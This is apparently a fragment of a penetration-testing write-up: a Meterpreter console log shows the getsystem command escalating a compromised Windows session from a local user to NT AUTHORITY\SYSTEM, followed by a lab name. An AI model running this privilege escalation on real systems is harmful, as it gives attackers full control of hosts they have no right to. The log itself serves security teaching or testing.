 gemeterpreter > getuid
Server username: WIN-JS3KO3DBNRU\root
meterpreter >
gemeterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin))
meterpreter >
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
字节脉搏实验室